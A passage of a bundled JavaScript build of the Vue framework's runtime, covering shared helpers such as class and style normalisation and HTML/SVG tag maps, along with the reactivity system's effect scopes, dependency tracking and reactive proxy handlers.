    } else if (isObject(value)) {
      for (const name in value) {
        if (value[name]) {
          res += name + " ";
        }
      }
    }
    return res.trim();
  }
  function normalizeProps(props) {
    if (!props) return null;
    let { class: klass, style } = props;
    if (klass && !isString(klass)) {
      props.class = normalizeClass(klass);
    }
    if (style) {
      props.style = normalizeStyle(style);
    }
    return props;
  }

  const HTML_TAGS = "html,body,base,head,link,meta,style,title,address,article,aside,footer,header,hgroup,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot";
  const SVG_TAGS = "svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistantLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view";
  const MATH_TAGS = "annotation,annotation-xml,maction,maligngroup,malignmark,math,menclose,merror,mfenced,mfrac,mfraction,mglyph,mi,mlabeledtr,mlongdiv,mmultiscripts,mn,mo,mover,mpadded,mphantom,mprescripts,mroot,mrow,ms,mscarries,mscarry,msgroup,msline,mspace,msqrt,msrow,mstack,mstyle,msub,msubsup,msup,mtable,mtd,mtext,mtr,munder,munderover,none,semantics";
  const VOID_TAGS = "area,base,br,col,embed,hr,img,input,link,meta,param,source,track,wbr";
  const isHTMLTag = /* @__PURE__ */ makeMap(HTML_TAGS);
  const isSVGTag = /* @__PURE__ */ makeMap(SVG_TAGS);
  const isMathMLTag = /* @__PURE__ */ makeMap(MATH_TAGS);
  const isVoidTag = /* @__PURE__ */ makeMap(VOID_TAGS);

  const specialBooleanAttrs = `itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly`;
  const isSpecialBooleanAttr = /* @__PURE__ */ makeMap(specialBooleanAttrs);
  const isBooleanAttr = /* @__PURE__ */ makeMap(
    specialBooleanAttrs + `,async,autofocus,autoplay,controls,default,defer,disabled,hidden,inert,loop,open,required,reversed,scoped,seamless,checked,muted,multiple,selected`
  );
  function includeBooleanAttr(value) {
    return !!value || value === "";
  }
  const isKnownHtmlAttr = /* @__PURE__ */ makeMap(
    `accept,accept-charset,accesskey,action,align,allow,alt,async,autocapitalize,autocomplete,autofocus,autoplay,background,bgcolor,border,buffered,capture,challenge,charset,checked,cite,class,code,codebase,color,cols,colspan,content,contenteditable,contextmenu,controls,coords,crossorigin,csp,data,datetime,decoding,default,defer,dir,dirname,disabled,download,draggable,dropzone,enctype,enterkeyhint,for,form,formaction,formenctype,formmethod,formnovalidate,formtarget,headers,height,hidden,high,href,hreflang,http-equiv,icon,id,importance,inert,integrity,ismap,itemprop,keytype,kind,label,lang,language,loading,list,loop,low,manifest,max,maxlength,minlength,media,min,multiple,muted,name,novalidate,open,optimum,pattern,ping,placeholder,poster,preload,radiogroup,readonly,referrerpolicy,rel,required,reversed,rows,rowspan,sandbox,scope,scoped,selected,shape,size,sizes,slot,span,spellcheck,src,srcdoc,srclang,srcset,start,step,style,summary,tabindex,target,title,translate,type,usemap,value,width,wrap`
  );
  const isKnownSvgAttr = /* @__PURE__ */ makeMap(
    `xmlns,accent-height,accumulate,additive,alignment-baseline,alphabetic,amplitude,arabic-form,ascent,attributeName,attributeType,azimuth,baseFrequency,baseline-shift,baseProfile,bbox,begin,bias,by,calcMode,cap-height,class,clip,clipPathUnits,clip-path,clip-rule,color,color-interpolation,color-interpolation-filters,color-profile,color-rendering,contentScriptType,contentStyleType,crossorigin,cursor,cx,cy,d,decelerate,descent,diffuseConstant,direction,display,divisor,dominant-baseline,dur,dx,dy,edgeMode,elevation,enable-background,end,exponent,fill,fill-opacity,fill-rule,filter,filterRes,filterUnits,flood-color,flood-opacity,font-family,font-size,font-size-adjust,font-stretch,font-style,font-variant,font-weight,format,from,fr,fx,fy,g1,g2,glyph-name,glyph-orientation-horizontal,glyph-orientation-vertical,glyphRef,gradientTransform,gradientUnits,hanging,height,href,hreflang,horiz-adv-x,horiz-origin-x,id,ideographic,image-rendering,in,in2,intercept,k,k1,k2,k3,k4,kernelMatrix,kernelUnitLength,kerning,keyPoints,keySplines,keyTimes,lang,lengthAdjust,letter-spacing,lighting-color,limitingConeAngle,local,marker-end,marker-mid,marker-start,markerHeight,markerUnits,markerWidth,mask,maskContentUnits,maskUnits,mathematical,max,media,method,min,mode,name,numOctaves,offset,opacity,operator,order,orient,orientation,origin,overflow,overline-position,overline-thickness,panose-1,paint-order,path,pathLength,patternContentUnits,patternTransform,patternUnits,ping,pointer-events,points,pointsAtX,pointsAtY,pointsAtZ,preserveAlpha,preserveAspectRatio,primitiveUnits,r,radius,referrerPolicy,refX,refY,rel,rendering-intent,repeatCount,repeatDur,requiredExtensions,requiredFeatures,restart,result,rotate,rx,ry,scale,seed,shape-rendering,slope,spacing,specularConstant,specularExponent,speed,spreadMethod,startOffset,stdDeviation,stemh,stemv,stitchTiles,stop-color,stop-opacity,strikethrough-position,strikethrough-thickness,string,stroke,stroke-dasharray,stroke-dashoffset,stroke-linecap,stroke-linejoin,stroke-miterlimit,stroke-opacity,stroke-width,style,surfaceScale,systemLanguage,tabindex,tableValues,target,targetX,targetY,text-anchor,text-decoration,text-rendering,textLength,to,transform,transform-origin,type,u1,u2,underline-position,underline-thickness,unicode,unicode-bidi,unicode-range,units-per-em,v-alphabetic,v-hanging,v-ideographic,v-mathematical,values,vector-effect,version,vert-adv-y,vert-origin-x,vert-origin-y,viewBox,viewTarget,visibility,width,widths,word-spacing,writing-mode,x,x-height,x1,x2,xChannelSelector,xlink:actuate,xlink:arcrole,xlink:href,xlink:role,xlink:show,xlink:title,xlink:type,xmlns:xlink,xml:base,xml:lang,xml:space,y,y1,y2,yChannelSelector,z,zoomAndPan`
  );
  function isRenderableAttrValue(value) {
    if (value == null) {
      return false;
    }
    const type = typeof value;
    return type === "string" || type === "number" || type === "boolean";
  }

  const cssVarNameEscapeSymbolsRE = /[ !"#$%&'()*+,./:;<=>?@[\\\]^`{|}~]/g;
  function getEscapedCssVarName(key, doubleEscape) {
    return key.replace(
      cssVarNameEscapeSymbolsRE,
      (s) => `\\${s}`
    );
  }

  function looseCompareArrays(a, b) {
    if (a.length !== b.length) return false;
    let equal = true;
    for (let i = 0; equal && i < a.length; i++) {
      equal = looseEqual(a[i], b[i]);
    }
    return equal;
  }
  function looseEqual(a, b) {
    if (a === b) return true;
    let aValidType = isDate(a);
    let bValidType = isDate(b);
    if (aValidType || bValidType) {
      return aValidType && bValidType ? a.getTime() === b.getTime() : false;
    }
    aValidType = isSymbol(a);
    bValidType = isSymbol(b);
    if (aValidType || bValidType) {
      return a === b;
    }
    aValidType = isArray(a);
    bValidType = isArray(b);
    if (aValidType || bValidType) {
      return aValidType && bValidType ? looseCompareArrays(a, b) : false;
    }
    aValidType = isObject(a);
    bValidType = isObject(b);
    if (aValidType || bValidType) {
      if (!aValidType || !bValidType) {
        return false;
      }
      const aKeysCount = Object.keys(a).length;
      const bKeysCount = Object.keys(b).length;
      if (aKeysCount !== bKeysCount) {
        return false;
      }
      for (const key in a) {
        const aHasKey = a.hasOwnProperty(key);
        const bHasKey = b.hasOwnProperty(key);
        if (aHasKey && !bHasKey || !aHasKey && bHasKey || !looseEqual(a[key], b[key])) {
          return false;
        }
      }
    }
    return String(a) === String(b);
  }
  function looseIndexOf(arr, val) {
    return arr.findIndex((item) => looseEqual(item, val));
  }

  const isRef$1 = (val) => {
    return !!(val && val["__v_isRef"] === true);
  };
  const toDisplayString = (val) => {
    return isString(val) ? val : val == null ? "" : isArray(val) || isObject(val) && (val.toString === objectToString || !isFunction(val.toString)) ? isRef$1(val) ? toDisplayString(val.value) : JSON.stringify(val, replacer, 2) : String(val);
  };
  const replacer = (_key, val) => {
    if (isRef$1(val)) {
      return replacer(_key, val.value);
    } else if (isMap(val)) {
      return {
        [`Map(${val.size})`]: [...val.entries()].reduce(
          (entries, [key, val2], i) => {
            entries[stringifySymbol(key, i) + " =>"] = val2;
            return entries;
          },
          {}
        )
      };
    } else if (isSet(val)) {
      return {
        [`Set(${val.size})`]: [...val.values()].map((v) => stringifySymbol(v))
      };
    } else if (isSymbol(val)) {
      return stringifySymbol(val);
    } else if (isObject(val) && !isArray(val) && !isPlainObject(val)) {
      return String(val);
    }
    return val;
  };
  const stringifySymbol = (v, i = "") => {
    var _a;
    return (
      // Symbol.description in es2019+ so we need to cast here to pass
      // the lib: es2016 check
      isSymbol(v) ? `Symbol(${(_a = v.description) != null ? _a : i})` : v
    );
  };

  function warn$2(msg, ...args) {
    console.warn(`[Vue warn] ${msg}`, ...args);
  }

  let activeEffectScope;
  class EffectScope {
    constructor(detached = false) {
      this.detached = detached;
      /**
       * @internal
       */
      this._active = true;
      /**
       * @internal
       */
      this.effects = [];
      /**
       * @internal
       */
      this.cleanups = [];
      this._isPaused = false;
      this.parent = activeEffectScope;
      if (!detached && activeEffectScope) {
        this.index = (activeEffectScope.scopes || (activeEffectScope.scopes = [])).push(
          this
        ) - 1;
      }
    }
    get active() {
      return this._active;
    }
    pause() {
      if (this._active) {
        this._isPaused = true;
        let i, l;
        if (this.scopes) {
          for (i = 0, l = this.scopes.length; i < l; i++) {
            this.scopes[i].pause();
          }
        }
        for (i = 0, l = this.effects.length; i < l; i++) {
          this.effects[i].pause();
        }
      }
    }
    /**
     * Resumes the effect scope, including all child scopes and effects.
     */
    resume() {
      if (this._active) {
        if (this._isPaused) {
          this._isPaused = false;
          let i, l;
          if (this.scopes) {
            for (i = 0, l = this.scopes.length; i < l; i++) {
              this.scopes[i].resume();
            }
          }
          for (i = 0, l = this.effects.length; i < l; i++) {
            this.effects[i].resume();
          }
        }
      }
    }
    run(fn) {
      if (this._active) {
        const currentEffectScope = activeEffectScope;
        try {
          activeEffectScope = this;
          return fn();
        } finally {
          activeEffectScope = currentEffectScope;
        }
      } else {
        warn$2(`cannot run an inactive effect scope.`);
      }
    }
    /**
     * This should only be called on non-detached scopes
     * @internal
     */
    on() {
      activeEffectScope = this;
    }
    /**
     * This should only be called on non-detached scopes
     * @internal
     */
    off() {
      activeEffectScope = this.parent;
    }
    stop(fromParent) {
      if (this._active) {
        this._active = false;
        let i, l;
        for (i = 0, l = this.effects.length; i < l; i++) {
          this.effects[i].stop();
        }
        this.effects.length = 0;
        for (i = 0, l = this.cleanups.length; i < l; i++) {
          this.cleanups[i]();
        }
        this.cleanups.length = 0;
        if (this.scopes) {
          for (i = 0, l = this.scopes.length; i < l; i++) {
            this.scopes[i].stop(true);
          }
          this.scopes.length = 0;
        }
        if (!this.detached && this.parent && !fromParent) {
          const last = this.parent.scopes.pop();
          if (last && last !== this) {
            this.parent.scopes[this.index] = last;
            last.index = this.index;
          }
        }
        this.parent = void 0;
      }
    }
  }
  function effectScope(detached) {
    return new EffectScope(detached);
  }
  function getCurrentScope() {
    return activeEffectScope;
  }
  function onScopeDispose(fn, failSilently = false) {
    if (activeEffectScope) {
      activeEffectScope.cleanups.push(fn);
    } else if (!failSilently) {
      warn$2(
        `onScopeDispose() is called when there is no active effect scope to be associated with.`
      );
    }
  }

  let activeSub;
  const pausedQueueEffects = /* @__PURE__ */ new WeakSet();
  class ReactiveEffect {
    constructor(fn) {
      this.fn = fn;
      /**
       * @internal
       */
      this.deps = void 0;
      /**
       * @internal
       */
      this.depsTail = void 0;
      /**
       * @internal
       */
      this.flags = 1 | 4;
      /**
       * @internal
       */
      this.next = void 0;
      /**
       * @internal
       */
      this.cleanup = void 0;
      this.scheduler = void 0;
      if (activeEffectScope && activeEffectScope.active) {
        activeEffectScope.effects.push(this);
      }
    }
    pause() {
      this.flags |= 64;
    }
    resume() {
      if (this.flags & 64) {
        this.flags &= ~64;
        if (pausedQueueEffects.has(this)) {
          pausedQueueEffects.delete(this);
          this.trigger();
        }
      }
    }
    /**
     * @internal
     */
    notify() {
      if (this.flags & 2 && !(this.flags & 32)) {
        return;
      }
      if (!(this.flags & 8)) {
        batch(this);
      }
    }
    run() {
      if (!(this.flags & 1)) {
        return this.fn();
      }
      this.flags |= 2;
      cleanupEffect(this);
      prepareDeps(this);
      const prevEffect = activeSub;
      const prevShouldTrack = shouldTrack;
      activeSub = this;
      shouldTrack = true;
      try {
        return this.fn();
      } finally {
        if (activeSub !== this) {
          warn$2(
            "Active effect was not restored correctly - this is likely a Vue internal bug."
          );
        }
        cleanupDeps(this);
        activeSub = prevEffect;
        shouldTrack = prevShouldTrack;
        this.flags &= ~2;
      }
    }
    stop() {
      if (this.flags & 1) {
        for (let link = this.deps; link; link = link.nextDep) {
          removeSub(link);
        }
        this.deps = this.depsTail = void 0;
        cleanupEffect(this);
        this.onStop && this.onStop();
        this.flags &= ~1;
      }
    }
    trigger() {
      if (this.flags & 64) {
        pausedQueueEffects.add(this);
      } else if (this.scheduler) {
        this.scheduler();
      } else {
        this.runIfDirty();
      }
    }
    /**
     * @internal
     */
    runIfDirty() {
      if (isDirty(this)) {
        this.run();
      }
    }
    get dirty() {
      return isDirty(this);
    }
  }
  let batchDepth = 0;
  let batchedSub;
  let batchedComputed;
  function batch(sub, isComputed = false) {
    sub.flags |= 8;
    if (isComputed) {
      sub.next = batchedComputed;
      batchedComputed = sub;
      return;
    }
    sub.next = batchedSub;
    batchedSub = sub;
  }
  function startBatch() {
    batchDepth++;
  }
  function endBatch() {
    if (--batchDepth > 0) {
      return;
    }
    if (batchedComputed) {
      let e = batchedComputed;
      batchedComputed = void 0;
      while (e) {
        const next = e.next;
        e.next = void 0;
        e.flags &= ~8;
        e = next;
      }
    }
    let error;
    while (batchedSub) {
      let e = batchedSub;
      batchedSub = void 0;
      while (e) {
        const next = e.next;
        e.next = void 0;
        e.flags &= ~8;
        if (e.flags & 1) {
          try {
            ;
            e.trigger();
          } catch (err) {
            if (!error) error = err;
          }
        }
        e = next;
      }
    }
    if (error) throw error;
  }
  function prepareDeps(sub) {
    for (let link = sub.deps; link; link = link.nextDep) {
      link.version = -1;
      link.prevActiveLink = link.dep.activeLink;
      link.dep.activeLink = link;
    }
  }
  function cleanupDeps(sub) {
    let head;
    let tail = sub.depsTail;
    let link = tail;
    while (link) {
      const prev = link.prevDep;
      if (link.version === -1) {
        if (link === tail) tail = prev;
        removeSub(link);
        removeDep(link);
      } else {
        head = link;
      }
      link.dep.activeLink = link.prevActiveLink;
      link.prevActiveLink = void 0;
      link = prev;
    }
    sub.deps = head;
    sub.depsTail = tail;
  }
  function isDirty(sub) {
    for (let link = sub.deps; link; link = link.nextDep) {
      if (link.dep.version !== link.version || link.dep.computed && (refreshComputed(link.dep.computed) || link.dep.version !== link.version)) {
        return true;
      }
    }
    if (sub._dirty) {
      return true;
    }
    return false;
  }
  function refreshComputed(computed) {
    if (computed.flags & 4 && !(computed.flags & 16)) {
      return;
    }
    computed.flags &= ~16;
    if (computed.globalVersion === globalVersion) {
      return;
    }
    computed.globalVersion = globalVersion;
    const dep = computed.dep;
    computed.flags |= 2;
    if (dep.version > 0 && !computed.isSSR && computed.deps && !isDirty(computed)) {
      computed.flags &= ~2;
      return;
    }
    const prevSub = activeSub;
    const prevShouldTrack = shouldTrack;
    activeSub = computed;
    shouldTrack = true;
    try {
      prepareDeps(computed);
      const value = computed.fn(computed._value);
      if (dep.version === 0 || hasChanged(value, computed._value)) {
        computed._value = value;
        dep.version++;
      }
    } catch (err) {
      dep.version++;
      throw err;
    } finally {
      activeSub = prevSub;
      shouldTrack = prevShouldTrack;
      cleanupDeps(computed);
      computed.flags &= ~2;
    }
  }
  function removeSub(link, soft = false) {
    const { dep, prevSub, nextSub } = link;
    if (prevSub) {
      prevSub.nextSub = nextSub;
      link.prevSub = void 0;
    }
    if (nextSub) {
      nextSub.prevSub = prevSub;
      link.nextSub = void 0;
    }
    if (dep.subsHead === link) {
      dep.subsHead = nextSub;
    }
    if (dep.subs === link) {
      dep.subs = prevSub;
      if (!prevSub && dep.computed) {
        dep.computed.flags &= ~4;
        for (let l = dep.computed.deps; l; l = l.nextDep) {
          removeSub(l, true);
        }
      }
    }
    if (!soft && !--dep.sc && dep.map) {
      dep.map.delete(dep.key);
    }
  }
  function removeDep(link) {
    const { prevDep, nextDep } = link;
    if (prevDep) {
      prevDep.nextDep = nextDep;
      link.prevDep = void 0;
    }
    if (nextDep) {
      nextDep.prevDep = prevDep;
      link.nextDep = void 0;
    }
  }
  function effect(fn, options) {
    if (fn.effect instanceof ReactiveEffect) {
      fn = fn.effect.fn;
    }
    const e = new ReactiveEffect(fn);
    if (options) {
      extend(e, options);
    }
    try {
      e.run();
    } catch (err) {
      e.stop();
      throw err;
    }
    const runner = e.run.bind(e);
    runner.effect = e;
    return runner;
  }
  function stop(runner) {
    runner.effect.stop();
  }
  let shouldTrack = true;
  const trackStack = [];
  function pauseTracking() {
    trackStack.push(shouldTrack);
    shouldTrack = false;
  }
  function resetTracking() {
    const last = trackStack.pop();
    shouldTrack = last === void 0 ? true : last;
  }
  function cleanupEffect(e) {
    const { cleanup } = e;
    e.cleanup = void 0;
    if (cleanup) {
      const prevSub = activeSub;
      activeSub = void 0;
      try {
        cleanup();
      } finally {
        activeSub = prevSub;
      }
    }
  }

  let globalVersion = 0;
  class Link {
    constructor(sub, dep) {
      this.sub = sub;
      this.dep = dep;
      this.version = dep.version;
      this.nextDep = this.prevDep = this.nextSub = this.prevSub = this.prevActiveLink = void 0;
    }
  }
  class Dep {
    constructor(computed) {
      this.computed = computed;
      this.version = 0;
      /**
       * Link between this dep and the current active effect
       */
      this.activeLink = void 0;
      /**
       * Doubly linked list representing the subscribing effects (tail)
       */
      this.subs = void 0;
      /**
       * For object property deps cleanup
       */
      this.map = void 0;
      this.key = void 0;
      /**
       * Subscriber counter
       */
      this.sc = 0;
      {
        this.subsHead = void 0;
      }
    }
    track(debugInfo) {
      if (!activeSub || !shouldTrack || activeSub === this.computed) {
        return;
      }
      let link = this.activeLink;
      if (link === void 0 || link.sub !== activeSub) {
        link = this.activeLink = new Link(activeSub, this);
        if (!activeSub.deps) {
          activeSub.deps = activeSub.depsTail = link;
        } else {
          link.prevDep = activeSub.depsTail;
          activeSub.depsTail.nextDep = link;
          activeSub.depsTail = link;
        }
        addSub(link);
      } else if (link.version === -1) {
        link.version = this.version;
        if (link.nextDep) {
          const next = link.nextDep;
          next.prevDep = link.prevDep;
          if (link.prevDep) {
            link.prevDep.nextDep = next;
          }
          link.prevDep = activeSub.depsTail;
          link.nextDep = void 0;
          activeSub.depsTail.nextDep = link;
          activeSub.depsTail = link;
          if (activeSub.deps === link) {
            activeSub.deps = next;
          }
        }
      }
      if (activeSub.onTrack) {
        activeSub.onTrack(
          extend(
            {
              effect: activeSub
            },
            debugInfo
          )
        );
      }
      return link;
    }
    trigger(debugInfo) {
      this.version++;
      globalVersion++;
      this.notify(debugInfo);
    }
    notify(debugInfo) {
      startBatch();
      try {
        if (true) {
          for (let head = this.subsHead; head; head = head.nextSub) {
            if (head.sub.onTrigger && !(head.sub.flags & 8)) {
              head.sub.onTrigger(
                extend(
                  {
                    effect: head.sub
                  },
                  debugInfo
                )
              );
            }
          }
        }
        for (let link = this.subs; link; link = link.prevSub) {
          if (link.sub.notify()) {
            ;
            link.sub.dep.notify();
          }
        }
      } finally {
        endBatch();
      }
    }
  }
  function addSub(link) {
    link.dep.sc++;
    if (link.sub.flags & 4) {
      const computed = link.dep.computed;
      if (computed && !link.dep.subs) {
        computed.flags |= 4 | 16;
        for (let l = computed.deps; l; l = l.nextDep) {
          addSub(l);
        }
      }
      const currentTail = link.dep.subs;
      if (currentTail !== link) {
        link.prevSub = currentTail;
        if (currentTail) currentTail.nextSub = link;
      }
      if (link.dep.subsHead === void 0) {
        link.dep.subsHead = link;
      }
      link.dep.subs = link;
    }
  }
  const targetMap = /* @__PURE__ */ new WeakMap();
  const ITERATE_KEY = Symbol(
    "Object iterate" 
  );
  const MAP_KEY_ITERATE_KEY = Symbol(
    "Map keys iterate" 
  );
  const ARRAY_ITERATE_KEY = Symbol(
    "Array iterate" 
  );
  function track(target, type, key) {
    if (shouldTrack && activeSub) {
      let depsMap = targetMap.get(target);
      if (!depsMap) {
        targetMap.set(target, depsMap = /* @__PURE__ */ new Map());
      }
      let dep = depsMap.get(key);
      if (!dep) {
        depsMap.set(key, dep = new Dep());
        dep.map = depsMap;
        dep.key = key;
      }
      {
        dep.track({
          target,
          type,
          key
        });
      }
    }
  }
  function trigger(target, type, key, newValue, oldValue, oldTarget) {
    const depsMap = targetMap.get(target);
    if (!depsMap) {
      globalVersion++;
      return;
    }
    const run = (dep) => {
      if (dep) {
        {
          dep.trigger({
            target,
            type,
            key,
            newValue,
            oldValue,
            oldTarget
          });
        }
      }
    };
    startBatch();
    if (type === "clear") {
      depsMap.forEach(run);
    } else {
      const targetIsArray = isArray(target);
      const isArrayIndex = targetIsArray && isIntegerKey(key);
      if (targetIsArray && key === "length") {
        const newLength = Number(newValue);
        depsMap.forEach((dep, key2) => {
          if (key2 === "length" || key2 === ARRAY_ITERATE_KEY || !isSymbol(key2) && key2 >= newLength) {
            run(dep);
          }
        });
      } else {
        if (key !== void 0 || depsMap.has(void 0)) {
          run(depsMap.get(key));
        }
        if (isArrayIndex) {
          run(depsMap.get(ARRAY_ITERATE_KEY));
        }
        switch (type) {
          case "add":
            if (!targetIsArray) {
              run(depsMap.get(ITERATE_KEY));
              if (isMap(target)) {
                run(depsMap.get(MAP_KEY_ITERATE_KEY));
              }
            } else if (isArrayIndex) {
              run(depsMap.get("length"));
            }
            break;
          case "delete":
            if (!targetIsArray) {
              run(depsMap.get(ITERATE_KEY));
              if (isMap(target)) {
                run(depsMap.get(MAP_KEY_ITERATE_KEY));
              }
            }
            break;
          case "set":
            if (isMap(target)) {
              run(depsMap.get(ITERATE_KEY));
            }
            break;
        }
      }
    }
    endBatch();
  }
  function getDepFromReactive(object, key) {
    const depMap = targetMap.get(object);
    return depMap && depMap.get(key);
  }

  function reactiveReadArray(array) {
    const raw = toRaw(array);
    if (raw === array) return raw;
    track(raw, "iterate", ARRAY_ITERATE_KEY);
    return isShallow(array) ? raw : raw.map(toReactive);
  }
  function shallowReadArray(arr) {
    track(arr = toRaw(arr), "iterate", ARRAY_ITERATE_KEY);
    return arr;
  }
  const arrayInstrumentations = {
    __proto__: null,
    [Symbol.iterator]() {
      return iterator(this, Symbol.iterator, toReactive);
    },
    concat(...args) {
      return reactiveReadArray(this).concat(
        ...args.map((x) => isArray(x) ? reactiveReadArray(x) : x)
      );
    },
    entries() {
      return iterator(this, "entries", (value) => {
        value[1] = toReactive(value[1]);
        return value;
      });
    },
    every(fn, thisArg) {
      return apply(this, "every", fn, thisArg, void 0, arguments);
    },
    filter(fn, thisArg) {
      return apply(this, "filter", fn, thisArg, (v) => v.map(toReactive), arguments);
    },
    find(fn, thisArg) {
      return apply(this, "find", fn, thisArg, toReactive, arguments);
    },
    findIndex(fn, thisArg) {
      return apply(this, "findIndex", fn, thisArg, void 0, arguments);
    },
    findLast(fn, thisArg) {
      return apply(this, "findLast", fn, thisArg, toReactive, arguments);
    },
    findLastIndex(fn, thisArg) {
      return apply(this, "findLastIndex", fn, thisArg, void 0, arguments);
    },
    // flat, flatMap could benefit from ARRAY_ITERATE but are not straight-forward to implement
    forEach(fn, thisArg) {
      return apply(this, "forEach", fn, thisArg, void 0, arguments);
    },
    includes(...args) {
      return searchProxy(this, "includes", args);
    },
    indexOf(...args) {
      return searchProxy(this, "indexOf", args);
    },
    join(separator) {
      return reactiveReadArray(this).join(separator);
    },
    // keys() iterator only reads `length`, no optimisation required
    lastIndexOf(...args) {
      return searchProxy(this, "lastIndexOf", args);
    },
    map(fn, thisArg) {
      return apply(this, "map", fn, thisArg, void 0, arguments);
    },
    pop() {
      return noTracking(this, "pop");
    },
    push(...args) {
      return noTracking(this, "push", args);
    },
    reduce(fn, ...args) {
      return reduce(this, "reduce", fn, args);
    },
    reduceRight(fn, ...args) {
      return reduce(this, "reduceRight", fn, args);
    },
    shift() {
      return noTracking(this, "shift");
    },
    // slice could use ARRAY_ITERATE but also seems to beg for range tracking
    some(fn, thisArg) {
      return apply(this, "some", fn, thisArg, void 0, arguments);
    },
    splice(...args) {
      return noTracking(this, "splice", args);
    },
    toReversed() {
      return reactiveReadArray(this).toReversed();
    },
    toSorted(comparer) {
      return reactiveReadArray(this).toSorted(comparer);
    },
    toSpliced(...args) {
      return reactiveReadArray(this).toSpliced(...args);
    },
    unshift(...args) {
      return noTracking(this, "unshift", args);
    },
    values() {
      return iterator(this, "values", toReactive);
    }
  };
  function iterator(self, method, wrapValue) {
    const arr = shallowReadArray(self);
    const iter = arr[method]();
    if (arr !== self && !isShallow(self)) {
      iter._next = iter.next;
      iter.next = () => {
        const result = iter._next();
        if (result.value) {
          result.value = wrapValue(result.value);
        }
        return result;
      };
    }
    return iter;
  }
  const arrayProto = Array.prototype;
  function apply(self, method, fn, thisArg, wrappedRetFn, args) {
    const arr = shallowReadArray(self);
    const needsWrap = arr !== self && !isShallow(self);
    const methodFn = arr[method];
    if (methodFn !== arrayProto[method]) {
      const result2 = methodFn.apply(self, args);
      return needsWrap ? toReactive(result2) : result2;
    }
    let wrappedFn = fn;
    if (arr !== self) {
      if (needsWrap) {
        wrappedFn = function(item, index) {
          return fn.call(this, toReactive(item), index, self);
        };
      } else if (fn.length > 2) {
        wrappedFn = function(item, index) {
          return fn.call(this, item, index, self);
        };
      }
    }
    const result = methodFn.call(arr, wrappedFn, thisArg);
    return needsWrap && wrappedRetFn ? wrappedRetFn(result) : result;
  }
  function reduce(self, method, fn, args) {
    const arr = shallowReadArray(self);
    let wrappedFn = fn;
    if (arr !== self) {
      if (!isShallow(self)) {
        wrappedFn = function(acc, item, index) {
          return fn.call(this, acc, toReactive(item), index, self);
        };
      } else if (fn.length > 3) {
        wrappedFn = function(acc, item, index) {
          return fn.call(this, acc, item, index, self);
        };
      }
    }
    return arr[method](wrappedFn, ...args);
  }
  function searchProxy(self, method, args) {
    const arr = toRaw(self);
    track(arr, "iterate", ARRAY_ITERATE_KEY);
    const res = arr[method](...args);
    if ((res === -1 || res === false) && isProxy(args[0])) {
      args[0] = toRaw(args[0]);
      return arr[method](...args);
    }
    return res;
  }
  function noTracking(self, method, args = []) {
    pauseTracking();
    startBatch();
    const res = toRaw(self)[method].apply(self, args);
    endBatch();
    resetTracking();
    return res;
  }

  const isNonTrackableKeys = /* @__PURE__ */ makeMap(`__proto__,__v_isRef,__isVue`);
  const builtInSymbols = new Set(
    /* @__PURE__ */ Object.getOwnPropertyNames(Symbol).filter((key) => key !== "arguments" && key !== "caller").map((key) => Symbol[key]).filter(isSymbol)
  );
  function hasOwnProperty(key) {
    if (!isSymbol(key)) key = String(key);
    const obj = toRaw(this);
    track(obj, "has", key);
    return obj.hasOwnProperty(key);
  }
  class BaseReactiveHandler {
    constructor(_isReadonly = false, _isShallow = false) {
      this._isReadonly = _isReadonly;
      this._isShallow = _isShallow;
    }
    get(target, key, receiver) {
      if (key === "__v_skip") return target["__v_skip"];
      const isReadonly2 = this._isReadonly, isShallow2 = this._isShallow;
      if (key === "__v_isReactive") {
        return !isReadonly2;
      } else if (key === "__v_isReadonly") {
        return isReadonly2;
      } else if (key === "__v_isShallow") {
        return isShallow2;
      } else if (key === "__v_raw") {
        if (receiver === (isReadonly2 ? isShallow2 ? shallowReadonlyMap : readonlyMap : isShallow2 ? shallowReactiveMap : reactiveMap).get(target) || // receiver is not the reactive proxy, but has the same prototype
        // this means the receiver is a user proxy of the reactive proxy
        Object.getPrototypeOf(target) === Object.getPrototypeOf(receiver)) {
          return target;
        }
        return;
      }
      const targetIsArray = isArray(target);
      if (!isReadonly2) {
        let fn;
        if (targetIsArray && (fn = arrayInstrumentations[key])) {
          return fn;
        }
        if (key === "hasOwnProperty") {
          return hasOwnProperty;
        }
      }
      const res = Reflect.get(
        target,
        key,
        // if this is a proxy wrapping a ref, return methods using the raw ref
        // as receiver so that we don't have to call `toRaw` on the ref in all
        // its class methods
        isRef(target) ? target : receiver
      );
      if (isSymbol(key) ? builtInSymbols.has(key) : isNonTrackableKeys(key)) {
        return res;
      }
      if (!isReadonly2) {
        track(target, "get", key);
      }
      if (isShallow2) {
        return res;
      }
      if (isRef(res)) {
        return targetIsArray && isIntegerKey(key) ? res : res.value;
      }
      if (isObject(res)) {
        return isReadonly2 ? readonly(res) : reactive(res);
      }
      return res;
    }
  }
  class MutableReactiveHandler extends BaseReactiveHandler {
    constructor(isShallow2 = false) {
      super(false, isShallow2);
    }
    set(target, key, value, receiver) {
      let oldValue = target[key];
      if (!this._isShallow) {
        const isOldValueReadonly = isReadonly(oldValue);
        if (!isShallow(value) && !isReadonly(value)) {
          oldValue = toRaw(oldValue);
          value = toRaw(value);
        }
        if (!isArray(target) && isRef(oldValue) && !isRef(value)) {
          if (isOldValueReadonly) {
            return false;
          } else {
            oldValue.value = value;
            return true;
          }
        }
      }
